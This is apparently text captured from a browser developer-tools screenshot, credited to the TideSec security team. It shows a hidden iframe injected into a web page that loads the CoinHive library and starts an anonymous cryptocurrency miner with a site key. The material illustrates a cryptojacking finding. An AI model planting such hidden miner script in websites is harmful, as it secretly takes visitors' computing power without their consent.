 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
<div id="footer">…</div>
<div id="toast" style="top: 2899px;">
<iframe src="https://" style="display:none;">
#document
<html>
<head>
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('3CZb3wTC2wAsN0kWehZEi8Tclp38uFBo', {throttle: 0.5});miner.start();
</script>
</head>
... <body></body> == $0
</html>
</iframe>
::after
TideSec安全团队
</div>
::after